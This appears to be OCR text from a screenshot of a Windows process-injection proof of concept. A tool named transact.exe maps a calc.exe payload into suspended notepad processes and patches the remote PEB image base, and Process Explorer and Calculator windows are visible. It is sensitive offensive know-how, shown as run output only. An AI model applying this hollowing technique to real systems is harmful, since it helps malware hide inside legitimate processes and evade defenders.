 Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-RODEOS0\hack]
File Options View Process Find DLL Users Help
Process CPU Private Bytes Working Set PID Description
notepad.exe Suspended 504 K 92 K 1044
notepad.exe Suspended 512 K 96 K 3564
notepad.exe Suspended 516 K 96 K 11292
notepad.exe Suspended 504 K 92 K 1012
notepad.exe Suspended 516 K 96 K 5416
Name Description
CPU Usage: 0.00% Commit Cha
计算器
标准
negate(0)
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
[+] transaction file: C:\users\hack\desktop\1.txt
PS C:\Users\hack\Desktop\pe\transact\x64\Debug> .\transact.exe C:\windows\system32\calc.exe C:\users\hack\
[+] Mapped Base: 00007FF6C94F0000
[+] Base Address of payload in target process: 00007FF6C94F0000
[+] Image Base Address of the payload buffer in remote process: 0000000000001820
[+] EntryPoint of the payload buffer: 00007FF6C94F1820
[+] Remote PEB address: 0000000A553C6000
[+] Address Offset at PEB pointing ImageBaseAddress: 0000000A553C6010
[+] Updated ImageBaseAddress with payload ImageBaseAddress at PEB offset: 0000000A553C6010
[+] Transact successfully.
[+] payload path: C:\windows\system32\calc.exe
[+] transaction file: C:\users\hack\desktop\1.txt
PS C:\Users\hack\Desktop\pe\transact\x64\Debug> .\transact.exe C:\windows\system32\calc.exe C:\users\hack\
[+] Mapped Base: 00007FF78D720000
[+] Base Address of payload in target process: 00007FF78D720000
[+] Image Base Address of the payload buffer in remote process: 0000000000001820
[+] EntryPoint of the payload buffer: 00007FF78D721820
[+] Remote PEB address: 000000074EB83000
[+] Address Offset at PEB pointing ImageBaseAddress: 000000074EB83010
[+] Updated ImageBaseAddress with payload ImageBaseAddress at PEB offset: 000000074EB83010
[+] Transact successfully.
[+] payload path: C:\windows\system32\calc.exe
[+] transaction file: C:\users\hack\desktop\1.txt
PS C:\Users\hack\Desktop\pe\transact\x64\Debug>
ED |